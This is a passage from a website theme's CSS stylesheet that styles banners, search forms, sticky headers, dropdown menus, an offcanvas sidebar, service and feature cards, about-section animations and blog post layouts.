    bottom: 0;
    border-radius: 5px;
    overflow: hidden;
    padding: 0 30px
}

.search-form button i {
    color: var(--clr-common-black);
    margin-left: 10px
}

.search-form .nice-select::after {
    border-bottom: 2px solid #0f1d39;
    border-right: 2px solid #0f1d39;
    content: "";
    display: block;
    height: 6px;
    margin-top: -4px;
    pointer-events: none;
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
    -ms-transform-origin: 66% 66%;
    transform-origin: 66% 66%;
    -webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
    width: 6px
}

.banner-niceselect {
    position: absolute;
    left: 0;
    height: 60px;
    line-height: 60px;
    color: var(--clr-common-nselect);
    width: auto;
    min-width: 100px;
    border: none;
    border-radius: 5px 0px 0px 5px;
    background-color: var(--clr-bg-bselect);
    font-weight: 500
}

@media(max-width: 575px) {
    .banner-niceselect {
        width: 75px
    }
}

.banner-niceselect span {
    font-size: 15px;
    font-weight: 500
}

.banner-tag {
    text-align: center
}

.banner-tag span {
    font-size: 14px;
    color: var(--clr-common-white);
    margin-right: 5px
}

.banner-tag a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 13px;
    font-size: 14px;
    margin-left: 8px;
    background-color: var(--clr-bg-btag);
    color: var(--clr-common-white);
    border-radius: 2px;
    margin-bottom: 5px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.banner-tag a:hover {
    background-color: var(--clr-common-hover)
}

@media(max-width: 575px) {
    .banner-tag a {
        padding: 0px 10px;
        margin-left: 2px
    }
}

.search-form input:focus-visible {
    outline: none
}

@keyframes hero-thumb-sm-animation {
    0% {
        -webkit-transform: translateY(-20px) translateX(50px);
        -moz-transform: translateY(-20px) translateX(50px);
        -ms-transform: translateY(-20px) translateX(50px);
        transform: translateY(-20px) translateX(50px)
    }

    100% {
        -webkit-transform: translateY(-20px) translateX(0px);
        -moz-transform: translateY(-20px) translateX(0px);
        -ms-transform: translateY(-20px) translateX(0px);
        transform: translateY(-20px) translateX(0px)
    }
}

@keyframes hero-thumb-sm-2-animation {
    0% {
        -webkit-transform: translateY(-50px);
        -moz-transform: translateY(-50px);
        -ms-transform: translateY(-50px);
        transform: translateY(-50px)
    }

    100% {
        -webkit-transform: translateY(0px);
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        transform: translateY(0px)
    }
}

@keyframes hero-circle-2 {
    0% {
        -webkit-transform: translateX(-200px);
        -moz-transform: translateX(-200px);
        -ms-transform: translateX(-200px);
        transform: translateX(-200px)
    }

    100% {
        -webkit-transform: translateX(0px);
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        transform: translateX(0px)
    }
}

@keyframes hero-bounce {

    0%,
    20%,
    50%,
    80%,
    100% {
        transform: translateY(0)
    }

    40% {
        transform: translateY(-30px)
    }

    60% {
        transform: translateY(-15px)
    }
}

@keyframes hero-circle-1 {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes hero-triangle-1 {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes services-triangle {
    0% {
        -webkit-transform: rotate(0deg) translateX(-50px);
        -moz-transform: rotate(0deg) translateX(-50px);
        -ms-transform: rotate(0deg) translateX(-50px);
        transform: rotate(0deg) translateX(-50px)
    }

    100% {
        -webkit-transform: rotate(360deg) translateY(100px);
        -moz-transform: rotate(360deg) translateY(100px);
        -ms-transform: rotate(360deg) translateY(100px);
        transform: rotate(360deg) translateY(100px)
    }
}

.banner2-height {
    padding: 295px 0px 100px 0px;
    background: linear-gradient(#edecff 0%, rgba(255, 255, 255, 0) 100%)
}

@media(max-width: 575px) {
    .banner2-height {
        padding: 200px 0px 100px 0px
    }
}

.dbanner2-title {
    color: var(--clr-common-heading)
}

.banner2-subtitle {
    color: var(--clr-common-heading)
}

.banner2-tag {
    min-width: 450px;
    margin: 0 auto;
    margin-bottom: 15px;
    border: 1px solid #ddd;
    border-radius: 30px;
    display: inline-block;
    font-weight: 500;
    font-size: 14px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .banner2-tag {
        min-width: 285px
    }
}

@media(max-width: 575px) {
    .banner2-tag {
        border: none
    }
}

.banner2-tag a {
    height: 40px;
    display: inline-block;
    padding: 0px 20px;
    background: rgba(0, 0, 0, 0);
    line-height: 40px;
    border-radius: 30px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.banner2-tag a:hover {
    background: var(--clr-theme-1);
    color: var(--clr-common-white);
    position: relative;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.banner2-tag .active {
    background: var(--clr-theme-1);
    color: var(--clr-common-white);
    position: relative
}

.banner2-tag .active:before {
    position: absolute;
    content: "";
    width: 11px;
    height: 5px;
    background-color: var(--clr-theme-1);
    clip-path: polygon(0 0, 50% 100%, 100% 0);
    left: 45%;
    bottom: -5px
}

.search2-form input {
    height: 70px;
    border-radius: 50px;
    padding: 0 60px 0 160px;
    box-shadow: 0px 5px 30px rgba(6, 21, 62, .1)
}

@media(max-width: 575px) {
    .search2-form input {
        padding: 0 45px 0 143px
    }
}

.search2-form button {
    font-size: 15px;
    top: 12px;
    right: 0px;
    bottom: 0;
    border-radius: 5px;
    padding: 0 23px
}

.search2-form button i {
    margin-left: 0
}

.search2-form .nice-select::after {
    content: "";
    display: block;
    height: 6px;
    margin-top: -4px;
    right: 30px;
    top: 50%;
    width: 6px
}

@media(max-width: 575px) {
    .search2-form .nice-select::after {
        right: 20px
    }
}

.banner2-niceselect {
    left: 5px;
    height: 60px;
    width: 130px;
    border-radius: 30px 0px 0px 30px;
    top: 5px
}

.header-transparent {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999
}

.header1.du-sticky-header.sticky {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background: var(--clr-common-tb-color);
    z-index: 999;
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    display: block;
    box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, .08)
}

.header2.du-sticky-header.sticky {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background: var(--bgTheme);
    z-index: 999;
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    display: block;
    box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, .08)
}

.bar-icon {
    width: 20px;
    height: 14px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    overflow: hidden
}

.bar-icon span {
    width: 100%;
    height: 2px;
    background: var(--clr-common-white);
    display: inline-block
}

.bar-icon span:nth-child(2) {
    margin-left: 9px;
    transition: .3s
}

.bar-icon:hover span:nth-child(2) {
    margin-left: 0
}

.menu-bar a {
    height: 50px;
    width: 50px;
    background: var(--clr-bg-manu-bar);
    padding: 17px 0px 0px 15px;
    border-radius: 50%;
    display: inline-block
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 1200px)and (max-width: 1399px) {
    .main-menu {
        margin-right: 0px
    }
}

.main-menu ul li {
    display: inline-block;
    margin: 0px 18px;
    position: relative
}

@media only screen and (min-width: 1400px)and (max-width: 1600px) {
    .main-menu ul li {
        margin: 0px 16px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .main-menu ul li {
        margin: 0px 13px
    }
}

.main-menu ul li a {
    font-size: 15px;
    color: var(--clr-common-heading);
    display: block;
    padding: 32px 0px;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 1
}

.main-menu ul li .sub-menu {
    background: var(--clr-common-white) none repeat scroll 0 0;
    box-shadow: 0 6px 12px rgba(0, 0, 0, .176);
    left: 0;
    opacity: 0;
    position: absolute;
    top: 120%;
    transition: all .3s ease 0s;
    visibility: hidden;
    width: 240px;
    z-index: 9;
    border-top: 3px solid var(--clr-theme-1);
    text-align: left;
    padding: 15px 0
}

.main-menu ul li .sub-menu li {
    display: block;
    margin: 0px;
    padding: 8px 25px 8px 25px
}

.main-menu ul li .sub-menu li:hover>.sub-menu {
    top: 0%
}

.main-menu ul li .sub-menu li .sub-menu {
    left: 100%;
    top: 20%;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.main-menu ul li .sub-menu li a {
    padding: 0px;
    display: inline-block;
    color: #212237;
    position: relative
}

.main-menu ul li .sub-menu li a:hover {
    color: var(--clr-theme-1)
}

.main-menu ul li .sub-menu li a:before {
    width: 100%;
    left: 0;
    right: auto
}

.main-menu ul li:hover a {
    color: var(--clr-theme-1)
}

.main-menu ul li:hover.menu-item-has-children::after {
    color: var(--clr-theme-1)
}

.main-menu ul li:hover>.sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%
}

.main-menu ul li ul li.menu-item-has-children::after {
    right: 14px
}

.duheader-btn {
    font-size: 15px;
    color: var(--clr-theme-1);
    height: 45px;
    line-height: 44px;
    text-align: center;
    padding: 0px 28px;
    display: inline-block;
    background: rgba(0, 0, 0, 0);
    font-weight: 500;
    border: 1px solid var(--clr-theme-1);
    outline: none;
    cursor: pointer;
    overflow: hidden;
    transition: all .3s ease-out 0s;
    border-radius: 30px
}

.duheader-btn:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.sidebar-toggle-btn:hover {
    cursor: pointer
}

.offcanvas-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    background: #000;
    z-index: 1000;
    top: 0;
    opacity: 0;
    visibility: hidden
}

.offcanvas-overlay.overlay-open {
    opacity: .3;
    visibility: visible
}

.offcanvas-overlay-white {
    position: fixed;
    height: 100%;
    width: 100%;
    background: #fff;
    z-index: 1000;
    top: 0;
    opacity: 0;
    visibility: hidden
}

.offcanvas-overlay-white.overlay-open {
    opacity: 0;
    visibility: visible
}

.side-info-close {
    background: none;
    border: 0;
    color: var(--clr-common-heading);
    font-size: 20px;
    padding: 0;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s
}

.side-info {
    background: #fff;
    height: 100%;
    position: fixed;
    z-index: 99999;
    right: -100%;
    top: 0;
    width: 365px;
    padding: 70px 35px 45px 45px;
    transition: .6s;
    overflow-y: scroll;
    opacity: 0
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .side-info {
        width: 300px;
        padding: 65px 25px
    }
}

.side-info.info-open {
    right: 0;
    opacity: 1
}

div.mean-container .mean-nav {
    background: none;
    margin-bottom: 10px;
    margin-top: 6px;
    overflow: hidden
}

div.mean-container .mean-nav>ul {
    display: block !important
}

div.mean-container .mean-nav ul li a {
    width: 100%;
    color: var(--clr-common-heading);
    border-top: none;
    border-bottom: 1px solid var(--clr-common-border);
    font-size: 16px;
    text-transform: capitalize;
    opacity: 1;
    color: var(--clr-common-heading);
    display: flex;
    align-items: center
}

div.mean-container .mean-nav ul li a i {
    display: none
}

div.mean-container .mean-nav ul li a img {
    display: inline-block;
    margin-right: 8px;
    width: 25px
}

div.mean-container .mean-nav ul li a.mean-expand {
    height: 26px;
    border: none
}

div.mean-container .mean-nav ul li a.mean-expand::before {
    position: absolute;
    content: "+";
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

div.mean-container .mean-nav ul li a.mean-expand.mean-clicked::before {
    content: "-"
}

div.mean-container a.meanmenu-reveal {
    display: none !important
}

.header-menu-top-icon a {
    display: block;
    font-size: 16px;
    margin-bottom: 5px
}

.header-menu-top-icon a:hover {
    color: var(--clr-theme-1)
}

.header-menu-top-icon i {
    margin-right: 10px;
    color: var(--clr-theme-1);
    width: 16px
}

.bar-icon {
    width: 26px;
    height: 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    overflow: hidden
}

.bar-icon span {
    width: 100%;
    height: 2px;
    background: var(--clr-common-white);
    display: inline-block
}

.bar-icon span:nth-child(2) {
    margin-left: 9px;
    transition: .3s
}

.bar-icon:hover span:nth-child(2) {
    margin-left: 0
}

.filter-search-input input {
    width: 100%;
    height: 55px;
    padding: 0 35px 0 15px;
    font-size: 14px;
    color: var(--clr-common-body);
    outline: none;
    border: 1px solid #edeef2;
    border-radius: 5px
}

.filter-search-input button {
    position: absolute;
    top: 50%;
    right: 15px;
    content: "";
    background: #fff;
    transform: translateY(-50%);
    color: var(--clr-theme-1);
    font-size: 14px
}

.header2 {
    padding: 6px 0;
    max-width: var(--max-width);
    margin: 0 auto;
    background: var(--bgTheme)
}

.header2 .header-right svg {
    width: 40px
}

.header2 .header-right svg path {
    fill: var(--textTheme) !important
}

.header2 .header-left svg {
    width: 40px
}

.header2 .header-left path {
    stroke: var(--textTheme) !important
}

.header2 .header1-logo {
    color: var(--textTheme) !important
}

.header2 .header1-logo .logo-bl img {
    height: 40px
}

.bar2-icon span {
    background-color: var(--textTheme);
    display: inline-block
}

.offset-logo {
    position: absolute;
    top: 0;
    width: 100%;
    background: var(--bgTheme);
    left: 0;
    padding: 7px 35px 7px 45px
}

.offset-logo .col-9 a img {
    height: 40px
}

.fa-times:before {
    color: var(--textTheme)
}

.mean-container .mean-bar {
    background: #fff;
    padding: 10px 0
}

.nav-top {
    height: 40px;
    position: relative;
    background: var(--bgTheme)
}

.nav-top .btn-back {
    position: relative !important
}

.nav-top .btn-back svg path {
    stroke: var(--textTheme) !important
}

.nav-top label {
    color: var(--textTheme) !important
}

.nav-top .blank-btn {
    width: 2.5rem
}

.nav-top .svg-theme {
    width: 40px
}

.nav-top .svg-theme path {
    fill: var(--textTheme) !important
}

.fixed-header {
    max-width: var(--max-width);
    margin: 0 auto;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 99
}

.brand2-bg {
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 15px
}

.f-shape-1 {
    position: absolute;
    right: 29.1%;
    bottom: 29%
}

.f-shape-2 {
    position: absolute;
    top: 0;
    left: 29.5%
}

.brand-subtitle p {
    font-size: 18px;
    color: #666
}

.brand-subtitle p span {
    color: #000;
    font-weight: 700
}

.brand-shape {
    position: absolute;
    top: 0;
    right: 250px;
    z-index: -1
}

@media only screen and (min-width: 1200px)and (max-width: 1399px),
only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .brand-shape {
        right: 0px
    }
}

.duservices__single {
    padding: 38px 25px 43px 30px;
    background: linear-gradient(#f1f4fe 0%, #fff 100%);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border-radius: 10px
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
(max-width: 575px) {
    .duservices__single {
        padding: 43px 25px 40px 30px
    }
}

.duservices__single-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--clr-common-heading);
    margin-bottom: 20px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.duservices__single-title:hover {
    color: var(--clr-theme-1)
}

.duservices__single p {
    font-size: 15px
}

.duservices__single .read-more {
    font-size: 15px;
    color: var(--clr-theme-1);
    font-weight: 500;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.duservices__single .read-more:hover {
    color: var(--clr-common-hover)
}

.duservices__single-icon {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
(max-width: 575px) {
    .duservices__single-icon {
        margin-right: 20px
    }
}

.duservices__single:hover {
    box-shadow: 0px 3px 2px 0px #d0d4f3
}

.duservices__single:hover .duservices__single-icon {
    transform: translateY(-10px)
}

.duservices__single2 {
    background: linear-gradient(#f1fef8 0%, #fff 100%)
}

.duservices__single2:hover {
    box-shadow: 0px 6px 2px 2px #f2fef9
}

.duservices__single3 {
    background: linear-gradient(#fef8f1 0%, #fff 100%)
}

.duservices__single3:hover {
    box-shadow: 0px 6px 2px 0px #fef8f1
}

.duservices2__single {
    box-shadow: 0px 20px 30px rgba(8, 25, 74, .08);
    filter: drop-shadow(0px 20px 30px rgba(8, 25, 74, 0.08));
    background: rgba(0, 0, 0, 0);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.duservices2__single:hover {
    box-shadow: 0px 70px 60px rgba(8, 25, 74, .08);
    filter: drop-shadow(0px 70px 60px rgba(8, 25, 74, 0.08))
}

.featured-area {
    z-index: 2
}

.featured-bg {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat
}

.featured-shape {
    position: absolute;
    right: 14%;
    top: 23%;
    z-index: -1
}

@media only screen and (min-width: 1400px)and (max-width: 1600px) {
    .featured-shape {
        right: 6%;
        top: 21%
    }
}

@media only screen and (min-width: 1200px)and (max-width: 1399px) {
    .featured-shape {
        right: 0%;
        top: 22%
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .featured-shape {
        right: 0%;
        top: 15%
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .featured-shape {
        right: 0%;
        top: 15%
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .featured-shape {
        display: none
    }
}

.featureds {
    padding: 35px 30px 30px 30px;
    background: var(--clr-bg-gray);
    border-radius: 10px
}

.featureds__img {
    margin-bottom: 25px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds__title {
    font-size: 20px;
    color: var(--clr-common-heading);
    margin-bottom: 20px;
    font-weight: 700;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds__title:hover {
    color: var(--clr-theme-1)
}

.featureds__content ul li {
    list-style: none;
    margin-bottom: 2px;
    font-size: 15px
}

.featureds__content ul li a {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds__content ul li a:hover {
    color: var(--clr-theme-1)
}

.featureds__content ul li a:hover i {
    color: var(--clr-theme-1)
}

.featureds__content ul li:last-child {
    margin-bottom: 0px
}

.featureds__content ul li i {
    margin-right: 12px;
    vertical-align: middle;
    color: var(--clr-common-heading)
}

.featureds:hover .featureds__img {
    transform: translateY(-10px)
}

.featureds:hover .featureds__img {
    transform: translateY(-10px)
}

.featureds2 {
    background-color: var(--clr-bg-features-bg)
}

.featureds3 {
    background-color: var(--clr-bg-features-bg2)
}

.featureds4 {
    background-color: var(--clr-bg-features-bg3)
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .single-featured2 {
        margin-left: 0
    }
}

.featured2 {
    padding: 42px 35px 42px 35px;
    border-radius: 10px
}

.featured2-title {
    font-size: 28px
}

.featured2 p {
    font-size: 16px
}

.featured2-item-left-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    box-shadow: 0px 20px 30px rgba(8, 25, 74, .08);
    line-height: 90px;
    text-align: center
}

.featured2-item-right-title {
    font-size: 20px
}

.featured2-item-right-title a {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featured2-item-right-title a:hover {
    color: var(--clr-theme-1)
}

.featured2-item-right p {
    font-size: 15px;
    margin-bottom: 0px
}

.featured2-item:hover .featured2-item-left .featured2-item-left-icon img {
    transform: translateY(-10px)
}

@media only screen and (min-width: 1200px)and (max-width: 1399px),
only screen and (min-width: 992px)and (max-width: 1199px) {
    .features-tabs {
        padding-bottom: 90px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
(max-width: 575px) {
    .features-tabs {
        padding-bottom: 70px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px) {
    .features-tabs {
        padding-bottom: 80px
    }
}

.fearured-tabs-menu {
    text-align: center;
    margin: 0 auto
}

.fearured-tabs-menu .nav-tabs {
    border-bottom: 1px solid var(--clr-theme-1);
    display: flex;
    justify-content: center
}

.fearured-tabs-menu .nav-tabs .nav-link {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.fearured-tabs-menu .nav-tabs {
    border-bottom: 1px solid var(--clr-theme-1)
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .fearured-tabs-menu .nav-tabs {
        border-bottom: none
    }
}

.fearured-tabs-menu .nav-link.active {
    border-color: var(--clr-theme-1) var(--clr-theme-1) #fff;
    position: relative
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .fearured-tabs-menu .nav-link.active {
        border: 1px solid var(--clr-theme-1);
        border-radius: 5px
    }
}

.fearured-tabs-menu .nav-link.active:before {
    position: absolute;
    content: "";
    width: 11px;
    height: 5px;
    background-color: var(--clr-theme-1);
    clip-path: polygon(0 0, 50% 100%, 100% 0);
    left: 45%;
    bottom: -5px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .fearured-tabs-menu .nav-link.active:before {
        display: none
    }
}

.fearured-tabs-menu .nav-tabs .nav-link {
    height: 50px;
    padding: 0px 30px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .fearured-tabs-menu .nav-tabs .nav-link {
        padding: 0px 20px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .fearured-tabs-menu .nav-tabs .nav-link:hover {
        border-radius: 5px
    }
}

.featureds-3 {
    padding: 40px 50px 32px;
    box-shadow: 0px 20px 50px rgba(8, 25, 74, .08);
    border-radius: 10px
}

@media(max-width: 450px) {
    .featureds-3 {
        padding: 40px 30px 32px
    }
}

.featureds-3__img {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds-3__title {
    font-size: 24px;
    font-family: "Roboto", sans-serif;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds-3__title:hover {
    color: var(--clr-theme-1)
}

.featureds-3__content ul li {
    list-style: none;
    margin-bottom: 7px;
    font-size: 15px
}

.featureds-3__content ul li a {
    font-size: 16px;
    color: var(--clr-common-body);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds-3__content ul li a:hover {
    color: var(--clr-theme-1)
}

.featureds-3__content ul li:last-child {
    margin-bottom: 0px
}

.featureds-3__content ul li i {
    margin-right: 12px;
    vertical-align: middle
}

.featureds-3:hover .featureds-3__img {
    transform: translateY(-10px)
}

.about-main-img img {
    width: 100%
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .about-content {
        margin-left: 0px
    }
}

.about-choose-list ul li {
    list-style: none;
    margin-bottom: 6px;
    font-size: 16px
}

.about-choose-list ul li i {
    margin-right: 8px;
    color: var(--clr-common-blue)
}

.about-shape {
    position: absolute;
    left: -3px;
    top: 9px;
    animation: hero-circle-1 7s linear 0s infinite alternate
}

.about-shape2 {
    position: absolute;
    top: 34%;
    left: 12%;
    animation: hero-thumb-sm-2-animation 4s linear infinite alternate
}

@media only screen and (min-width: 1200px)and (max-width: 1399px) {
    .about-shape2 {
        top: 40%;
        left: 6%
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .about-shape2 {
        display: none
    }
}

.about-shape3 {
    position: absolute;
    right: 9%;
    top: -18%;
    animation: hero-thumb-sm-2-animation 4s linear infinite alternate
}

@media only screen and (min-width: 1200px)and (max-width: 1399px) {
    .about-shape3 {
        top: -9%
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .about-shape3 {
        top: 0
    }
}

@media(max-width: 575px) {
    .about-shape3 {
        display: none
    }
}

.blog__wrapper {
    margin-bottom: 50px
}

.blog__item {
    border: 1px solid #f6f6f8;
    border-radius: 10px
}

.blog__item-thumb {
    overflow: hidden;
    border-radius: 10px 10px 0px 0px
}

.blog__item-thumb img {
    border-radius: 10px 10px 0 0;
    width: 100%;
    transform: scale(1);
    transition: .4s ease-in-out
}

.blog__item-content {
    padding: 32px 40px 32px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .blog__item-content {
        padding: 25px 20px
    }
}

@media(max-width: 450px) {
    .blog__item-content {
        padding: 20px 15px
    }
}

.blog__item-title {
    font-size: 30px;
    margin-bottom: 20px;
    text-transform: capitalize;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    line-height: 40px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .blog__item-title {
        font-size: 24px;
        line-height: 34px
    }
}

@media(max-width: 450px) {
    .blog__item-title {
        font-size: 20px;
        line-height: 30px
    }
}

.blog__item-title:hover {
    color: var(--clr-theme-1)
}

.blog__item:hover .blog__item-thumb img {
    transform: scale(1.1)
}

.post-meta span {
    transition: .3s;
    font-weight: 500;
    text-transform: capitalize;
    color: var(--clr-common-body);
    margin-right: 20px;
    font-size: 15px;
    display: inline-block;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

@media(max-width: 575px) {
    .post-meta span {
        margin-right: 5px
    }
}

.post-meta span a {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.post-meta span a:hover {
    color: var(--clr-theme-1)
}

.post-meta span i {
    color: var(--clr-common-heading);
    font-size: 14px;
    margin-right: 5px;
    color: var(--clr-theme-1)
}

.post-text p span {
    background: var(--clr-common-heading);
    color: var(--clr-common-heading)
}

.post-text p img {
    width: 100%
}

.post-text h3 {
    text-transform: capitalize;
    font-size: 27px
}

@media(max-width: 575px) {
    .post-text h3 {
        font-size: 25px
    }
}

.post-text blockquote {
    margin: 35px 0px !important;
    padding: 40px 40px 35px 40px;
    color: var(--clr-common-body);
    position: relative;
    background: var(--clr-common-blockquote);
    font-style: normal;
    text-align: left;
    clear: both;
    font-weight: 400;
    border-radius: 10px;
    box-shadow: 0 1px 2px 0 rgba(10, 0, 58, .14);
    border: 1px solid #f6f6f8
}

@media(max-width: 575px) {
    .post-text blockquote {
        padding: 40px 20px 35px 20px
    }
}

.post-text blockquote::before {
    content: "";
    position: static;
    font-family: "Font Awesome 5 Pro";
    font-size: 32px;
    color: var(--clr-theme-1);
    line-height: 1;
    margin-bottom: 18px;
    display: inline-block
}

.post-text blockquote cite {
    font-size: 18px;
    display: block;
    margin-top: 10px;
    color: var(--clr-common-heading);
    font-style: inherit;
    font-family: "Roboto", sans-serif;
    font-weight: 900
}

.post-text blockquote cite::before {
    content: "";
    font-size: 28px;
    color: #ff5421;
    padding-bottom: 0;
    display: inline-block;
    background: var(--clr-theme-1);
    height: 2px;
    width: 40px;
    font-weight: 400;
    text-align: center;
    top: -4px;
    margin-right: 10px;
    position: relative
}

